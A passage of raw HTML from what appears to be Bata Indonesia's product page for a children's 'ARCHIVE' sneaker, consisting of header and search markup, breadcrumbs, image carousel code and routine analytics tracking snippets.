</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Anak-anak" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_RS331020231C',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_3311020'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_3311020", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-anak-anak" data-pid="540M_2024_3311020" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/" aria-current="page">
                        Anak-anak
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/anak-perempuan/" aria-current="page">
                        Anak Perempuan
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/anak-anak/anak-perempuan/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_3311020'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw0f90680a/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=620 620w"
